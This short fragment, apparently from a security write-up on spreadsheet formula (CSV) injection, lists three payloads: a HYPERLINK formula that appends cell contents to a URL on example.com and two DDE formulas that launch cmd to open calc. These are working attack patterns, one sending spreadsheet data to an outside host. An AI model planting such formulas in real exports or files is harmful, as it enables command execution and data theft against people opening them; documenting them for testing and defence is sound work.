 The payloads…
• =HYPERLINK(https://example.com?test=&A1&A2,”Error: please click
for further information”)
• =DDE(“cmd”;”/C calc”; “DdeLink_60_870516294”)
• =cmd | ‘ /C calc ‘ !A0
 